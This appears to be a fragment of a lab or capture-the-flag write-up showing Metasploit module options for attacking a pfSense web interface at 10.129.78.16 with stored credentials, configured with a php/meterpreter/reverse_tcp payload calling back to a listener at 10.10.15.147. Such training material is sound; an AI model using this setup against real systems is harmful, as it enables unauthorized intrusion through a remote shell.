 Name Current Setting Required Description
PASSWORD pfsense yes Password to login with
Proxies no A proxy chain of format type:host:port[,type:host:port][..
RHOSTS 10.129.78.16 yes The target host(s), see https://docs.metasploit.com/docs/u
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
USERNAME rohit yes User to login with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.10.15.147 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target